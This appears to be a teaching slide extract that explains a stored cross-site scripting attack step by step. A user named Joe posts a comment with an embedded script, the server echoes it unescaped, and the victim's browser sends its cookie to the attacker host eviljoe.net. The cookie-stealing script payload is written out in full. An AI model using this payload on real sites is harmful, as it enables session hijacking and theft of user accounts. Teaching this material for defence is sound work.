Joe provides more text:
Thanks.<script> document.location.replace ('http://eviljoe.net/x?y=' +document.cookie)</script>
Server passes text along:
From Joe<br> <blockquote> Thanks.<script> document.location.replace ('http://eviljoe.net/x?y=' +document.cookie)</script> </blockquote>
Browser sends the cookie
to eviljoe.net.